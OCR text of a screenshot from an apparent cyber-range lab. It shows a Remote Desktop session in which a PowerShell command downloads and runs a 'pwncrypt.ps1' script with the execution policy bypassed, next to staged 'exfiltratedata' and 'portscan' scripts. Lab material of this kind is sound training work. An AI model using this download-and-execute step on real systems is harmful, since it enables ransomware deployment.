 48.211.174.98 - Remote Desktop Connection
Recycle Bin
Learn about
this picture
Microsoft
Edge
________d...
3601_Com...
8522_Empl...
9759_Proje...
Administrator: Windows PowerShell
/main/cyber-range/entropy-gorilla/pwncrypt.ps1' -OutFile 'C:\programdata\pwncrypt.ps1';cmd /c powershell.exe -ExecutionP
olicy Bypass -File C:\programdata\pwncrypt.ps1
PS C:\Users\samson>
ProgramData
File Home Share View
This PC Windows (C:) ProgramData
Search ProgramData
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Name Date modified Type Size
backup 10/19/2025 8:47 PM File folder
Microsoft 10/12/2025 12:19 PM File folder
Microsoft OneDrive 9/5/2025 11:49 AM File folder
Packages 10/19/2025 8:47 PM File folder
regid.1991-06.com.microsoft 10/24/2025 6:41 PM File folder
SoftwareDistribution 12/7/2019 9:14 AM File folder
ssh 9/5/2025 11:11 AM File folder
USOPrivate 9/5/2025 11:45 AM File folder
USOShared 12/7/2019 9:14 AM File folder
WindowsHolographicDevices 12/7/2019 9:52 AM File folder
7z2408-x64 10/19/2025 8:47 PM Application 1,587 KB
entropygorilla 10/24/2025 6:51 PM Text Document 8 KB
exfiltratedata 10/19/2025 8:47 PM Windows PowerShell... 7 KB
portscan 10/12/2025 2:59 PM Windows PowerShell... 3 KB
pwncrypt 10/24/2025 6:51 PM Windows PowerShell... 7 KB
15 items